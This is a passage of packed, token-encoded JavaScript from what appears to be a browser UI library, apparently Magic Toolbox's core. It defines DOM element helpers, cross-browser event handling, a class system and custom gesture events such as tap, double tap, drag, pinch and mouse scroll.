fu:fs.fq.cT(aB="+Y+")"}1b{14.3n.5l=14.3n.5l.5w(/aB=\\d*/i,"aB="+Y)}}1b{14.3n.5l=14.3n.5l.5w(/fu:fs.fq.cT\\(aB=\\d*\\)/i,"").4n();if(""===14.3n.5l){14.3n.3N("5l")}}}1a 14},fp:17(W){1r(18 X in W){if("2K"===X){14.2U(""+W[X])}1b{14.2M(X,""+W[X])}}1a 14},iY:17(){18 X=0,W=0;X=14.2t("2T-3T");W=14.2t("2T-cm");X=X.67("ms")>-1?3t(X):X.67("s")>-1?3t(X)*8w:0;W=W.67("ms")>-1?3t(W):W.67("s")>-1?3t(W)*8w:0;1a X+W},5d:17(){1a 14.2W({4B:"3Y",6y:"6x"})},2G:17(){1a 14.2W({4B:"",6y:"7s"})},2o:17(){1a{1y:14.fm,1A:14.6l}},j1:17(X){18 W=14.2o();W.1y-=(3t(14.2t("6g-1R-1y")||0)+3t(14.2t("6g-71-1y")||0));W.1A-=(3t(14.2t("6g-1M-1y")||0)+3t(14.2t("6g-5y-1y")||0));if(!X){W.1y-=(3t(14.2t("5f-1R")||0)+3t(14.2t("5f-71")||0));W.1A-=(3t(14.2t("5f-1M")||0)+3t(14.2t("5f-5y")||0))}1a W},bN:17(){1a{1M:14.aA,1R:14.au}},j2:17(){18 W=14,X={1M:0,1R:0};do{X.1R+=W.au||0;X.1M+=W.aA||0;W=W.3p}4O(W);1a X},5I:17(){18 aa=14,X=0,Z=0;if(M.3h(1l.5R.db)){18 W=14.db(),Y=M.$(1l).bN(),ab=M.1e.66();1a{1M:W.1M+Y.y-ab.j5,1R:W.1R+Y.x-ab.jy}}do{X+=aa.da||0;Z+=aa.bP||0;aa=aa.fv}4O(aa&&!(/^(?:40|fj)$/i).3v(aa.2p));1a{1M:Z,1R:X}},k3:17(){18 W=14;18 Y=0;18 X=0;do{Y+=W.da||0;X+=W.bP||0;W=W.fv}4O(W&&!(/^(?:40|fj)$/i).3v(W.2p));1a{1M:X,1R:Y}},k6:17(){18 X=14.5I();18 W=14.2o();1a{1M:X.1M,5y:X.1M+W.1A,1R:X.1R,71:X.1R+W.1y}},k8:17(X){3o{14.cI=X}3C(W){14.k9=X}1a 14},2i:17(){1a(14.3p)?14.3p.9N(14):14},5p:17(){M.$A(14.2j).1B(17(W){if(3==W.5g||8==W.5g){1a}M.$(W).5p()});14.2i();14.cV();if(14.$7x){M.9a[14.$7x]=1i;52 M.9a[14.$7x]}1a 1i},2r:17(Y,X){X=X||"5y";18 W=14.3f;("1M"==X&&W)?14.6G(Y,W):14.9w(Y);1a 14},43:17(Y,X){18 W=M.$(Y).2r(14,X);1a 14},kb:17(W){14.2r(W.3p.kc(14,W));1a 14},kd:17(W){if("6V"!==M.1O("2e"==M.1O(W)?W=1l.fg(W):W)){1a 1c}1a(14==W)?1c:(14.2O&&!(M.1e.et))?(14.2O(W)):(14.fe)?!!(14.fe(W)&16):M.$A(14.4I(W.2p)).2O(W)}};M.3L.kg=M.3L.2t;M.3L.k4=M.3L.2W;if(!1n.3L){1n.3L=M.$F;if(M.1e.6L.5e){1n.1l.6m("b9")}1n.3L.2c=(M.1e.6L.5e)?1n["[[kj.2c]]"]:{}}M.aS(1n.3L,{$5j:"6V"});M.4e={2o:17(){if(M.1e.c5||M.1e.kl||M.1e.et){1a{1y:1n.kn,1A:1n.ko}}1a{1y:M.1e.66().eu,1A:M.1e.66().kp}},bN:17(){1a{x:1n.kq||M.1e.66().au,y:1n.kr||M.1e.66().aA}},ks:17(){18 W=14.2o();1a{1y:1h.7b(M.1e.66().kt,W.1y),1A:1h.7b(M.1e.66().ku,W.1A)}}};M.1V(1l,{$5j:"1l"});M.1V(1n,{$5j:"1n"});M.1V([M.3L,M.4e],{1Z:17(Z,X){18 W=M.b1(14.$7x),Y=W[Z];if(3g!==X&&3g===Y){Y=W[Z]=X}1a(M.3h(Y)?Y:1i)},3e:17(Y,X){18 W=M.b1(14.$7x);W[Y]=X;1a 14},2X:17(X){18 W=M.b1(14.$7x);52 W[X];1a 14}});if(!(1n.dY&&1n.dY.2c&&1n.dY.2c.dX)){M.1V([M.3L,M.4e],{dX:17(W){1a M.$A(14.bT("*")).5l(17(Y){3o{1a(1==Y.5g&&Y.6K.7X(W," "))}3C(X){}})}})}M.1V([M.3L,M.4e],{gi:17(){1a 14.dX(3q[0])},4I:17(){1a 14.bT(3q[0])}});if(M.1e.6p.dW&&!1l.ey){M.3L.ey=17(){M.1e.6p.ez(14)}}M.1t={$5j:"1v",7p:M.$1c,2a:17(){1a 14.8W().5t()},8W:17(){if(14.eB){14.eB()}1b{14.eC=1f}1a 14},5t:17(){if(14.cN){14.cN()}1b{14.fw=1c}1a 14},8J:17(){14.7p=M.$1f;1a 14},eO:17(){18 W=(/4H/i).3v(14.1I)?14.5N[0]:14;1a!M.3h(W)?{x:0,y:0}:{x:W.4x,y:W.4D}},7o:17(){18 W=(/4H/i).3v(14.1I)?14.5N[0]:14;1a!M.3h(W)?{x:0,y:0}:{x:W.4F||W.4x+M.1e.66().au,y:W.4G||W.4D+M.1e.66().aA}},d9:17(){18 W=14.24||14.jF;4O(W&&W.5g===3){W=W.3p}1a W},bn:17(){18 X=1i;7J(14.1I){1W"5A":1W"jG":1W"jH":X=14.aJ||14.jI;1P;1W"7l":1W"jJ":1W"jK":X=14.aJ||14.jL;1P;2H:1a X}3o{4O(X&&X.5g===3){X=X.3p}}3C(W){X=1i}1a X},8d:17(){if(!14.eo&&14.4b!==3g){1a(14.4b&1?1:(14.4b&2?3:(14.4b&4?2:0)))}1a 14.eo},eP:17(){1a(14.33&&(14.33==="4H"||14.33===14.7e))||(/4H/i).3v(14.1I)},8K:17(){if(14.33){1a(14.33==="4H"||14.7e===14.33)&&14.8G}1b{if(14 3H 1n.8U){1a 14.5N.1k===1&&(14.7m.1k?14.7m.1k===1&&14.7m[0].6I===14.5N[0].6I:1f)}}1a 1c},7n:17(){if(14.33){1a 14.8G&&(14.33==="4H"||14.7e===14.33)?14:1i}1b{if(14 3H 1n.8U){1a 14.5N[0]}}1a 1i},9W:17(){if(14.33){1a 14.8G&&(14.33==="4H"||14.7e===14.33)?14.4J:1i}1b{if(14 3H 1n.8U){1a 14.5N[0].6I}}1a 1i}};M.bo="eE";M.8Z="jA";M.7I="";if(!1l.eE){M.bo="jP";M.8Z="jQ";M.7I="3w"}M.1t.1u={1I:"",x:1i,y:1i,3k:1i,4b:1i,24:1i,aJ:1i,$5j:"1v.jR",7p:M.$1c,7D:M.$([]),57:17(W){18 X=W;14.7D.1Y(X)},2a:17(){1a 14.8W().5t()},8W:17(){14.7D.1B(17(X){3o{X.8W()}3C(W){}});1a 14},5t:17(){14.7D.1B(17(X){3o{X.5t()}3C(W){}});1a 14},8J:17(){14.7p=M.$1f;1a 14},eO:17(){1a{x:14.4x,y:14.4D}},7o:17(){1a{x:14.x,y:14.y}},d9:17(){1a 14.24},bn:17(){1a 14.aJ},8d:17(){1a 14.4b},jU:17(){1a 14.7D.1k>0?14.7D[0].d9():3g},eP:17(){1a(14.33&&(14.33==="4H"||14.33===14.7e))||(/4H/i).3v(14.1I)},8K:17(){if(14.33){1a(14.33==="4H"||14.7e===14.33)&&14.8G}1b{if(14 3H 1n.8U){1a 14.5N.1k===1&&(14.7m.1k?14.7m[0].6I===14.5N[0].6I:1f)}}1a 1c},7n:17(){if(14.33){1a 14.8G&&(14.33==="4H"||14.7e===14.33)?14:1i}1b{if(14 3H 1n.8U){1a 14.5N[0]}}1a 1i},9W:17(){if(14.33){1a 14.8G&&(14.33==="4H"||14.7e===14.33)?14.4J:1i}1b{if(14 3H 1n.8U){1a 14.5N[0].6I}}1a 1i}};M.1V([M.3L,M.4e],{1G:17(Y,aa,ab,ae){18 ad,W,Z,ac,X;if(M.1O(Y)==="2e"){X=Y.8I(" ");if(X.1k>1){Y=X}}if(M.1O(Y)==="4m"){M.$(Y).1B(14.1G.6M(14,aa,ab,ae));1a 14}Y=T[Y]||Y;if(!Y||!aa||M.1O(Y)!=="2e"||M.1O(aa)!=="17"){1a 14}if(Y==="9c"&&M.1e.6h){aa.2k(14);1a 14}ab=1X(ab||50,10);if(!aa.$4k){aa.$4k=1h.4p(1h.7Z()*M.6s())}ad=M.4e.1Z.2k(14,"9Q",{});W=ad[Y];if(!W){ad[Y]=W=M.$([]);Z=14;if(M.1t.1u[Y]){M.1t.1u[Y].1N.6C.2k(14,ae)}1b{W.3U=17(af){af=M.1V(af||1n.e,{$5j:"1v"});M.4e.1s.2k(Z,Y,M.$(af))};14[M.bo](M.7I+Y,W.3U,1c)}}ac={1I:Y,fn:aa,dk:ab,eH:aa.$4k};W.1Y(ac);W.hH(17(ag,af){1a ag.dk-af.dk});1a 14},1S:17(ac){18 aa=M.4e.1Z.2k(14,"9Q",{});18 Y;18 W;18 X;18 ad;18 ab;18 Z;ab=3q.1k>1?3q[1]:-2A;if(M.1O(ac)==="2e"){Z=ac.8I(" ");if(Z.1k>1){ac=Z}}if(M.1O(ac)==="4m"){M.$(ac).1B(14.1S.6M(14,ab));1a 14}ac=T[ac]||ac;if(!ac||M.1O(ac)!=="2e"||!aa||!aa[ac]){1a 14}Y=aa[ac]||[];1r(X=0;X<Y.1k;X++){W=Y[X];if(ab===-2A||!!ab&&ab.$4k===W.eH){ad=Y.c3(X--,1)}}if(Y.1k===0){if(M.1t.1u[ac]){M.1t.1u[ac].1N.2i.2k(14)}1b{14[M.8Z](M.7I+ac,Y.3U,1c)}52 aa[ac]}1a 14},1s:17(Z,ab){18 Y=M.4e.1Z.2k(14,"9Q",{});18 X;18 W;Z=T[Z]||Z;if(!Z||M.1O(Z)!=="2e"||!Y||!Y[Z]){1a 14}3o{ab=M.1V(ab||{},{1I:Z})}3C(aa){}if(ab.3k===3g){ab.3k=M.6s()}X=Y[Z]||[];1r(W=0;W<X.1k&&!(ab.7p&&ab.7p());W++){X[W].fn.2k(14,ab)}},hq:17(X,W){18 aa=(X!=="9c");18 Z=14;18 Y;X=T[X]||X;if(!aa){M.4e.1s.2k(14,X);1a 14}if(Z===1l&&1l.bp&&!Z.eN){Z=1l.5R}if(1l.bp){Y=1l.bp(X);Y.hw(W,1f,1f)}1b{Y=1l.hs();Y.ay=X}if(1l.bp){Z.eN(Y)}1b{Z.hJ("3w"+W,Y)}1a Y},cV:17(){18 X=M.4e.1Z.2k(14,"9Q");if(!X){1a 14}1r(18 W in X){M.4e.1S.2k(14,W)}M.4e.2X.2k(14,"9Q");1a 14}});(17(W){if(1l.93==="5C"){1a W.1e.8j.3D(1)}if(W.1e.5e&&W.1e.5q<ia){(17(){if(W.$(["4R","5C"]).2O(1l.93)){W.1e.8j()}1b{3q.c7.3D(50)}}())}1b{if(W.1e.5Q&&W.1e.1E<9&&1n===1M){(17(){if(W.$3o(17(){W.1e.66().ig("1R");1a 1f})){W.1e.8j()}1b{3q.c7.3D(50)}}())}1b{W.4e.1G.2k(W.$(1l),"ea",W.1e.8j);W.4e.1G.2k(W.$(1n),"2x",W.1e.8j)}}}(S));M.4t=17(){18 aa=1i,X=M.$A(3q);if("2K"==M.1O(X[0])){aa=X.7w()}18 W=17(){1r(18 ad in 14){14[ad]=M.6B(14[ad])}if(14.4Z.$4a){14.$4a={};18 af=14.4Z.$4a;1r(18 ae in af){18 ac=af[ae];7J(M.1O(ac)){1W"17":14.$4a[ae]=M.4t.eD(14,ac);1P;1W"8O":14.$4a[ae]=M.6B(ac);1P;1W"4m":14.$4a[ae]=M.6B(ac);1P}}}18 ab=(14.4u)?14.4u.4Q(14,3q):14;52 14.e3;1a ab};if(!W.2c.4u){W.2c.4u=M.$F}if(aa){18 Z=17(){};Z.2c=aa.2c;W.2c=1x Z;W.$4a={};1r(18 Y in aa.2c){W.$4a[Y]=aa.2c[Y]}}1b{W.$4a=1i}W.4Z=M.4t;W.2c.4Z=W;M.1V(W.2c,X[0]);M.1V(W,{$5j:"2K"});1a W};S.4t.eD=17(W,X){1a 17(){18 Z=14.e3;18 Y=X.4Q(W,3q);1a Y}};(17(Z){18 Y=Z.$;18 W=5,X=9d;Z.1t.1u.2R=1x Z.4t(Z.1V(Z.1t.1u,{1I:"2R",4u:17(ac,ab){18 aa=ab.7o();14.x=aa.x;14.y=aa.y;14.4x=ab.4x;14.4D=ab.4D;14.3k=ab.3k;14.4b=ab.8d();14.24=ac;14.57(ab)}}));Z.1t.1u.2R.1N={1w:{8e:X,4b:1},6C:17(aa){14.3e("1v:2R:1w",Z.1V(Z.6B(Z.1t.1u.2R.1N.1w),aa||{}));14.1G("7Y",Z.1t.1u.2R.1N.3U,1);14.1G("6z",Z.1t.1u.2R.1N.3U,1);14.1G("3s",Z.1t.1u.2R.1N.e1,1);if(Z.1e.5Q&&Z.1e.1E<9){14.1G("9l",Z.1t.1u.2R.1N.3U,1)}},2i:17(){14.1S("7Y",Z.1t.1u.2R.1N.3U);14.1S("6z",Z.1t.1u.2R.1N.3U);14.1S("3s",Z.1t.1u.2R.1N.e1);if(Z.1e.5Q&&Z.1e.1E<9){14.1S("9l",Z.1t.1u.2R.1N.3U)}},e1:17(aa){aa.5t()},3U:17(ad){18 ac,aa,ab;aa=14.1Z("1v:2R:1w");if(ad.1I!="9l"&&ad.8d()!=aa.4b){1a}if(14.1Z("1v:2R:cb")){14.2X("1v:2R:cb");1a}if("7Y"==ad.1I){ac=1x Z.1t.1u.2R(14,ad);14.3e("1v:2R:aK",ac)}1b{if("6z"==ad.1I){ac=14.1Z("1v:2R:aK");if(!ac){1a}ab=ad.7o();14.2X("1v:2R:aK");ac.57(ad);if(ad.3k-ac.3k<=aa.8e&&1h.9u(1h.5z(ab.x-ac.x,2)+1h.5z(ab.y-ac.y,2))<=W){14.1s("2R",ac)}1l.1s("6z",ad)}1b{if(ad.1I=="9l"){ac=1x Z.1t.1u.2R(14,ad);14.1s("2R",ac)}}}}}})(S);(17(X){18 W=X.$;X.1t.1u.2I=1x X.4t(X.1V(X.1t.1u,{1I:"2I",4T:"4f",6u:1c,4u:17(ab,aa,Z){18 Y=aa.7o();14.x=Y.x;14.y=Y.y;14.4x=aa.4x;14.4D=aa.4D;14.3k=aa.3k;14.4b=aa.8d();14.24=ab;14.57(aa);14.4T=Z}}));X.1t.1u.2I.1N={6C:17(){18 Z=X.1t.1u.2I.1N.fh.6M(14);18 Y=X.1t.1u.2I.1N.bc.6M(14);14.1G("7Y",X.1t.1u.2I.1N.e2,1);14.1G("6z",X.1t.1u.2I.1N.bc,1);1l.1G("b6",Z,1);1l.1G("6z",Y,1);14.3e("1v:2I:3O:1l:7N",Z);14.3e("1v:2I:3O:1l:62",Y)},2i:17(){14.1S("7Y",X.1t.1u.2I.1N.e2);14.1S("6z",X.1t.1u.2I.1N.bc);W(1l).1S("b6",14.1Z("1v:2I:3O:1l:7N")||X.$F);W(1l).1S("6z",14.1Z("1v:2I:3O:1l:62")||X.$F);14.2X("1v:2I:3O:1l:7N");14.2X("1v:2I:3O:1l:62")},e2:17(Z){18 Y;if(Z.8d()!==1){1a}Y=1x X.1t.1u.2I(14,Z,"4f");14.3e("1v:2I:4f",Y)},bc:17(Z){18 Y;Y=14.1Z("1v:2I:4f");if(!Y){1a}if(Y.6u){Z.5t()}Y=1x X.1t.1u.2I(14,Z,"9Y");14.2X("1v:2I:4f");14.1s("2I",Y)},fh:17(Z){18 Y;Y=14.1Z("1v:2I:4f");if(!Y){1a}Z.5t();if(!Y.6u){Y.6u=1f;14.1s("2I",Y)}Y=1x X.1t.1u.2I(14,Z,"ei");14.1s("2I",Y)}}})(S);(17(X){18 W=X.$;X.1t.1u.4L=1x X.4t(X.1V(X.1t.1u,{1I:"4L",8n:1c,8o:1i,4u:17(aa,Z){18 Y=Z.7o();14.x=Y.x;14.y=Y.y;14.4x=Z.4x;14.4D=Z.4D;14.3k=Z.3k;14.4b=Z.8d();14.24=aa;14.57(Z)}}));X.1t.1u.4L.1N={1w:{8e:5V},6C:17(Y){14.3e("1v:4L:1w",X.1V(X.6B(X.1t.1u.4L.1N.1w),Y||{}));14.1G("2R",X.1t.1u.4L.1N.3U,1)},2i:17(){14.1S("2R",X.1t.1u.4L.1N.3U)},3U:17(aa){18 Z,Y;Z=14.1Z("1v:4L:1v");Y=14.1Z("1v:4L:1w");if(!Z){Z=1x X.1t.1u.4L(14,aa);Z.8o=5m(17(){Z.8n=1f;aa.7p=X.$1c;14.1s("2R",aa);14.2X("1v:4L:1v")}.1d(14),Y.8e+10);14.3e("1v:4L:1v",Z);aa.8J()}1b{3y(Z.8o);14.2X("1v:4L:1v");if(!Z.8n){Z.57(aa);aa.8J().2a();14.1s("4L",Z)}1b{}}}}})(S);(17(Z){18 Y=Z.$;18 W=10;18 X=5V;Z.1t.1u.3r=1x Z.4t(Z.1V(Z.1t.1u,{1I:"3r",id:1i,4u:17(ab,aa){18 ac=aa.7n();14.id=ac.4J||ac.6I;14.x=ac.4F;14.y=ac.4G;14.4F=ac.4F;14.4G=ac.4G;14.4x=ac.4x;14.4D=ac.4D;14.3k=aa.3k;14.4b=0;14.24=ab;14.57(aa)}}));Z.1t.1u.3r.1N={6C:17(aa){14.1G(["8H","8N"],Z.1t.1u.3r.1N.6X,1);14.1G(["56","5s"],Z.1t.1u.3r.1N.5S,1);14.1G("3s",Z.1t.1u.3r.1N.8g,1)},2i:17(){14.1S(["8H","8N"],Z.1t.1u.3r.1N.6X);14.1S(["56","5s"],Z.1t.1u.3r.1N.5S);14.1S("3s",Z.1t.1u.3r.1N.8g)},8g:17(aa){aa.5t()},6X:17(aa){if(!aa.8K()){14.2X("1v:3r:1v");1a}14.3e("1v:3r:1v",1x Z.1t.1u.3r(14,aa));14.3e("1v:2R:cb",1f)},5S:17(ad){18 ab=Z.6s();18 ac=14.1Z("1v:3r:1v");18 aa=14.1Z("1v:3r:1w");if(!ac||!ad.8K()){1a}14.2X("1v:3r:1v");if(ac.id===ad.9W()&&ad.3k-ac.3k<=X&&1h.9u(1h.5z(ad.7n().4F-ac.x,2)+1h.5z(ad.7n().4G-ac.y,2))<=W){14.2X("1v:2R:aK");ad.2a();ac.57(ad);14.1s("3r",ac)}}}}(S));M.1t.1u.5i=1x M.4t(M.1V(M.1t.1u,{1I:"5i",8n:1c,8o:1i,4u:17(X,W){14.x=W.x;14.y=W.y;14.4x=W.4x;14.4D=W.4D;14.3k=W.3k;14.4b=0;14.24=X;14.57(W)}}));M.1t.1u.5i.1N={1w:{8e:9d},6C:17(W){14.3e("1v:5i:1w",M.1V(M.6B(M.1t.1u.5i.1N.1w),W||{}));14.1G("3r",M.1t.1u.5i.1N.3U,1)},2i:17(){14.1S("3r",M.1t.1u.5i.1N.3U)},3U:17(Y){18 X,W;X=14.1Z("1v:5i:1v");W=14.1Z("1v:5i:1w");if(!X){X=1x M.1t.1u.5i(14,Y);X.8o=5m(17(){X.8n=1f;Y.7p=M.$1c;14.1s("3r",Y)}.1d(14),W.8e+10);14.3e("1v:5i:1v",X);Y.8J()}1b{3y(X.8o);14.2X("1v:5i:1v");if(!X.8n){X.57(Y);Y.8J().2a();14.1s("5i",X)}1b{}}}};(17(Y){18 X=Y.$;18 W=10;Y.1t.1u.2z=1x Y.4t(Y.1V(Y.1t.1u,{1I:"2z",4T:"4f",id:1i,6u:1c,4u:17(ab,aa,Z){18 ac=aa.7n();14.id=ac.4J||ac.6I;14.4x=ac.4x;14.4D=ac.4D;14.4F=ac.4F;14.4G=ac.4G;14.x=ac.4F;14.y=ac.4G;14.3k=aa.3k;14.4b=0;14.24=ab;14.57(aa);14.4T=Z}}));Y.1t.1u.2z.1N={6C:17(){18 aa=Y.1t.1u.2z.1N.7u.1d(14);18 Z=Y.1t.1u.2z.1N.5S.1d(14);14.1G(["8H","8N"],Y.1t.1u.2z.1N.6X,1);14.1G(["56","5s"],Y.1t.1u.2z.1N.5S,1);14.1G(["7Q","72"],Y.1t.1u.2z.1N.7u,1);14.3e("1v:2z:3O:1l:7N",aa);14.3e("1v:2z:3O:1l:62",Z);X(1l).1G("72",aa,1);X(1l).1G("5s",Z,1)},2i:17(){14.1S(["8H","8N"],Y.1t.1u.2z.1N.6X);14.1S(["56","5s"],Y.1t.1u.2z.1N.5S);14.1S(["7Q","72"],Y.1t.1u.2z.1N.7u);X(1l).1S("72",14.1Z("1v:2z:3O:1l:7N")||Y.$F,1);X(1l).1S("5s",14.1Z("1v:2z:3O:1l:62")||Y.$F,1);14.2X("1v:2z:3O:1l:7N");14.2X("1v:2z:3O:1l:62")},6X:17(aa){18 Z;if(!aa.8K()){1a}Z=1x Y.1t.1u.2z(14,aa,"4f");14.3e("1v:2z:4f",Z)},5S:17(aa){18 Z;Z=14.1Z("1v:2z:4f");if(!Z||!Z.6u||Z.id!==aa.9W()){1a}Z=1x Y.1t.1u.2z(14,aa,"9Y");14.2X("1v:2z:4f");14.1s("2z",Z)},7u:17(aa){18 Z;Z=14.1Z("1v:2z:4f");if(!Z||!aa.8K()){1a}if(Z.id!==aa.9W()){14.2X("1v:2z:4f");1a}if(!Z.6u&&1h.9u(1h.5z(aa.7n().4F-Z.x,2)+1h.5z(aa.7n().4G-Z.y,2))>W){Z.6u=1f;14.1s("2z",Z)}if(!Z.6u){1a}Z=1x Y.1t.1u.2z(14,aa,"ei");14.1s("2z",Z)}}}(S));(17(Z){18 ad=Z.$;18 aa=1i;17 W(am,al){18 ak=al.x-am.x;18 an=al.y-am.y;1a 1h.9u(ak*ak+an*an)}17 af(aq,ar){18 ap=4g.2c.8x.2k(aq);18 ao=1h.1F(ap[1].4F-ap[0].4F);18 am=1h.1F(ap[1].4G-ap[0].4G);18 an=1h.6F(ap[1].4F,ap[0].4F)+ao/2;18 al=1h.6F(ap[1].4G,ap[0].4G)+am/2;18 ak=0;ar.9L=[ap[0],ap[1]];ak=1h.5z(W({x:ap[0].4F,y:ap[0].4G},{x:ap[1].4F,y:ap[1].4G}),2);ar.8D={x:an,y:al};ar.x=ar.8D.x;ar.y=ar.8D.y;1a ak}17 ai(ak){1a ak/aa}17 X(am,al){18 ak;if(am.7m&&am.5N){if(am.7m){ak=am.7m}1b{ak=am.5N}ak=4g.2c.8x.2k(ak)}1b{ak=[];if(al){al.aG(17(an){ak.1Y(an)})}}1a ak}17 Y(an,am,al){18 ak=1c;if(an.4J&&an.33==="4H"&&(!al||am.7X(an.4J))){am.2m(an.4J,an);ak=1f}1a ak}17 ae(al,ak){if(al.4J&&al.33==="4H"&&ak&&ak.7X(al.4J)){ak["52"](al.4J)}}17 ah(al){18 ak;if(al.4J&&al.33==="4H"){ak=al.4J}1b{ak=al.6I}1a ak}17 ac(an,al){18 am;18 ao;18 ak=1c;1r(am=0;am<an.1k;am++){if(al.1k===2){1P}1b{ao=ah(an[am]);if(!al.2O(ao)){al.1Y(ao);ak=1f}}}1a ak}17 ag(al){18 ak=ad([]);al.aG(17(am){ak.1Y(ah(am))});1a ak}17 aj(ao,al){18 am;18 an;18 ak=1c;if(al){an=ag(ao);1r(am=0;am<al.1k;am++){if(!an.2O(al[am])){al.c3(am,1);ak=1f;1P}}}1a ak}17 ab(an,al){18 am;18 ak=ad([]);1r(am=0;am<an.1k;am++){if(al.2O(ah(an[am]))){ak.1Y(an[am]);if(ak.1k===2){1P}}}1a ak}Z.1t.1u.1U=1x Z.4t(Z.1V(Z.1t.1u,{1I:"1U",4T:"7V",4u:17(am,al,ak,an){14.24=am;14.4T=ak;14.x=an.x;14.y=an.y;14.3k=al.3k;14.7K=an.7K;14.5P=an.5P;14.6Z=an.6Z;14.4T=ak;14.8D=an.8D;14.9L=an.9L;14.57(al)}}));Z.1t.1u.1U.1N={6D:{x:0,y:0,5P:0,7K:1,6Z:0,dM:0,ky:1,bO:1c,6u:1c,9L:[],8D:{x:0,y:0}},6C:17(am){if(!aa){aa=(17(){18 an=ad(1n).2o();an.1y=1h.6F(an.1y,an.1A);an.1A=an.1y;1a 1h.5z(W({x:0,y:0},{x:an.1y,y:an.1A}),2)})()}18 al=Z.1t.1u.1U.1N.7u.1d(14);18 ak=Z.1t.1u.1U.1N.5S.1d(14);14.1G(["3s","3r"],Z.1t.1u.1U.1N.8g,1);14.1G(["8H","8N"],Z.1t.1u.1U.1N.6X,1);14.1G(["56","5s"],Z.1t.1u.1U.1N.5S,1);14.1G(["7Q","72"],Z.1t.1u.1U.1N.7u,1);14.3e("1v:1U:3O:7Q",al);14.3e("1v:1U:3O:56",ak);Z.81.1G("72",al,1);Z.81.1G("5s",ak,1)},2i:17(){14.1S(["3s","3r"],Z.1t.1u.1U.1N.8g);14.1S(["8H","8N"],Z.1t.1u.1U.1N.6X);14.1S(["56","5s"],Z.1t.1u.1U.1N.5S);14.1S(["7Q","72"],Z.1t.1u.1U.1N.7u);Z.81.1S("72",14.1Z("1v:1U:3O:7Q"));Z.81.1S("5s",14.1Z("1v:1U:3O:56"));14.2X("1v:1U:3O:7Q");14.2X("1v:1U:3O:56");14.2X("1v:1U:7V");14.2X("1v:1U:6D");14.2X("1v:1U:8L");18 ak=14.1Z("1v:1U:80");if(ak){ak.f2()}14.2X("1v:1U:80")},8g:17(ak){ak.2a()},b4:17(al,am){18 ak=am.5P;if(al.1k>1){am.5P=af(al,am);if(!am.dM){am.dM=am.5P}if(ak>am.5P){am.6Z=-1}1b{if(ak<am.5P){am.6Z=1}1b{am.6Z=0}}am.7K=ai(am.5P)}1b{am.9L=4g.2c.8x.2k(al,0,2)}},7u:17(am){18 al;18 ak=14.1Z("1v:1U:80");18 ao=14.1Z("1v:1U:6D")||Z.1V({},Z.1t.1u.1U.1N.6D);18 an=14.1Z("1v:1U:8L");if(ao.bO){if(am.4J&&!Y(am,ak,1f)){1a}am.2a();Z.1t.1u.1U.1N.b4(ab(X(am,ak),an),ao);al=1x Z.1t.1u.1U(14,am,"lp",ao);14.1s("1U",al)}},6X:17(an){18 al;18 ap;18 am;18 ak=14.1Z("1v:1U:80");18 ao=14.1Z("1v:1U:8L");if(an.33==="en"){1a}if(!ao){ao=ad([]);14.3e("1v:1U:8L",ao)}if(!ao.1k){ad(an.24).1G(["56","5s"],14.1Z("1v:1U:3O:56"),1)}if(!ak){ak=1x mL();14.3e("1v:1U:80",ak)}Y(an,ak);am=X(an,ak);ac(am,ao);if(am.1k===2){al=14.1Z("1v:1U:7V");ap=14.1Z("1v:1U:6D")||Z.1V({},Z.1t.1u.1U.1N.6D);Z.1t.1u.1U.1N.b4(ab(am,ao),ap);if(!al){al=1x Z.1t.1u.1U(14,an,"7V",ap);14.3e("1v:1U:7V",al);14.3e("1v:1U:6D",ap);aa=ap.5P;14.1s("1U",al);ap.bO=1f}}},5S:17(ap){18 ao;18 an;18 ar;18 al;18 am=14.1Z("1v:1U:80");18 aq;18 ak;if(ap.33==="en"||ap.4J&&(!am||!am.7X(ap.4J))){1a}an=14.1Z("1v:1U:7V");ar=14.1Z("1v:1U:6D");aq=14.1Z("1v:1U:8L");ao=X(ap,am);ae(ap,am);ak=aj(ao,aq);if(!an||!ar||!ar.bO||!ak||!aq){1a}if(ak){ac(ao,aq)}al="mM";if(ao.1k>1){al="mN"}1b{ap.24.1S(["56","5s"],14.1Z("1v:1U:3O:56"));if(am){am.f2()}14.2X("1v:1U:7V");14.2X("1v:1U:6D");14.2X("1v:1U:80");14.2X("1v:1U:8L")}Z.1t.1u.1U.1N.b4(ab(ao,aq),ar);an=1x Z.1t.1u.1U(14,ap,al,ar);14.1s("1U",an)}}}(S));(17(ab){18 Z=ab.$;ab.1t.1u.4y=1x ab.4t(ab.1V(ab.1t.1u,{1I:"4y",4u:17(ah,ag,aj,ad,ac,ai,ae){18 af=ag.7o();14.x=af.x;14.y=af.y;14.3k=ag.3k;14.24=ah;14.mO=aj||0;14.3W=ad||0;14.3R=ac||0;14.mP=ai||0;14.mQ=ae||0;14.dT=ag.dT||0;14.5k=1c;14.57(ag)}}));18 aa,X;17 W(){aa=1i}17 Y(ac,ad){1a(ac>50)||(1===ad&&!("aZ"==ab.1e.7q&&ac<1))||(0===ac%12)||(0==ac%4.mR)}ab.1t.1u.4y.1N={ay:"mS"in 1l||ab.1e.1E>8?"mT":"c4",6C:17(){14.1G(ab.1t.1u.4y.1N.ay,ab.1t.1u.4y.1N.3U,1)},2i:17(){14.1S(ab.1t.1u.4y.1N.ay,ab.1t.1u.4y.1N.3U,1)},3U:17(ah){18 ai=0,af=0,ad=0,ac=0,ag,ae;if(ah.eV){ad=ah.eV*-1}if(ah.ep!==3g){ad=ah.ep}if(ah.er!==3g){ad=ah.er}if(ah.es!==3g){af=ah.es*-1}if(ah.3R){ad=-1*ah.3R}if(ah.3W){af=ah.3W}if(0===ad&&0===af){1a}ai=0===ad?af:ad;ac=1h.7b(1h.1F(ad),1h.1F(af));if(!aa||ac<aa){aa=ac}ag=ai>0?"4p":"8z";ai=1h[ag](ai/aa);af=1h[ag](af/aa);ad=1h[ag](ad/aa);if(X){3y(X)}X=5m(W,5V);ae=1x ab.1t.1u.4y(14,ah,ai,af,ad,0,aa);ae.5k=Y(aa,ah.dT||0);14.1s("4y",ae)}}})(S);M.aZ=M.$(1n);M.81=M.$(1l);1a S})();(17(I){if(!I){6P"7A 7G 7H"}18 H=I.$;18 G=1n.mK||1n.mU||1i;u.gL=1x 